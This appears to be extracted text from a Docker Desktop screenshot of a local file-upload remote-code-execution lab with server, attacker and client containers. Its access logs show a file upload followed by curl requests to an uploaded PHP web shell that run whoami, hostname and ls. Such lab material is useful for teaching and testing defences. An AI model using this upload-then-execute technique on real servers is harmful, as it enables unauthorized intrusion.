 docker.desktop PERSONAL
Search
Ctrl+K
J
Gordon
Containers
Images
Logs
Volumes
Kubernetes
Builds
Models
MCP Toolkit BETA
Docker Hub
Extensions
Upgrade plan
Engine running
rce-file-upload-lab
C:\Users\jaasw\rce-file-upload-lab
View configurations
server
rce-file-upload-lab
8081:80
attacker
rce-file-upload-lab
client
rce-file-upload-lab
172.19.0.1 - - [29/Sep/2026:04:28:58 +0000] "POST /login.php HTTP/1.1"
302 367 "http://localhost:8081/login.php" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36"
172.19.0.1 - - [29/Sep/2026:04:28:58 +0000] "GET /dashboard.php
HTTP/1.1" 200 1603 "http://localhost:8081/login.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36"
172.19.0.1 - - [29/Sep/2026:04:29:23 +0000] "-" 408 0 "-" "-"
172.19.0.1 - - [29/Sep/2026:05:14:09 +0000] "GET /login.php HTTP/1.1"
200 1381 "http://localhost:8081/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36"
172.19.0.1 - - [29/Sep/2026:05:15:01 +0000] "-" 408 0 "-" "-"
172.19.0.1 - - [29/Sep/2026:05:16:22 +0000] "POST /upload.php
HTTP/1.1" 200 876 "http://localhost:8081/dashboard.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36"
172.19.0.1 - - [29/Sep/2026:05:17:13 +0000] "-" 408 0 "-" "-"
172.19.0.3 - - [29/Sep/2026:05:45:37 +0000] "GET
/uploads/api_upload_6aba0b07bd0b62.73111751.php?cmd=whoami HTTP/1.1"
200 240 "-" "curl/8.14.1"
172.19.0.3 - - [29/Sep/2026:05:45:40 +0000] "GET
/uploads/api_upload_6aba0b07bd0b62.73111751.php?cmd=hostname HTTP/1.1"
200 245 "-" "curl/8.14.1"
172.19.0.3 - - [29/Sep/2026:05:45:40 +0000] "GET
/uploads/api_upload_6aba0b07bd0b62.73111751.php?cmd=ls HTTP/1.1" 200
1176 "-" "curl/8.14.1"
RAM 1.04 GB CPU 0.00% Disk: 2.66 GB used (limit 1006.85 GB)
Terminal
Update version